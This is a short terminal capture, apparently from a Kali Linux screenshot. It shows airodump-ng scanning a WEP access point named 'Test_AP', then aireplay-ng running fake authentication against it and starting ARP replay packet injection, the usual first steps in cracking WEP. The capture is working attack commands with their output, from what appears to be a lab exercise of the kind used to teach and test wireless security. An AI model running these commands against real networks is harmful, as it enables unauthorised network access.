 CH 6 ][ Elapsed: 6 mins ][ 2018-10-09 12:43
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
64:16:F0:EC:7B:F3 -35 100 3798 0 0 6 270 WEP WEP OPN Test_AP
BSSID STATION PWR Rate Lost Frames Probe
64:16:F0:EC:7B:F3 48:5D:60:2A:45:25 0 24 - 1 0 10
root@kali: ~ 136x10
root@kali:~# aireplay-ng --fakeauth 0 -a 64:16:F0:EC:7B:F3 -h 48:5D:60:2A:45:25 mon0
12:43:08 Waiting for beacon frame (BSSID: 64:16:F0:EC:7B:F3) on channel 6
12:43:08 Sending Authentication Request (Open System) [ACK]
12:43:08 Authentication successful
12:43:08 Sending Association Request [ACK]
12:43:08 Association successful :-) (AID: 1)
root@kali:~#
root@kali: ~ 136x10
root@kali:~# aireplay-ng --arpreplay -b 64:16:F0:EC:7B:F3 -h 48:5D:60:2A:45:25 mon0
12:43:11 Waiting for beacon frame (BSSID: 64:16:F0:EC:7B:F3) on channel 6
Saving ARP requests in replay_arp-1009-124311.cap
You should also start airodump-ng to capture replies.
Read 14 packets (got 0 ARP requests and 0 ACKs), sent 0 packets...(0 pps)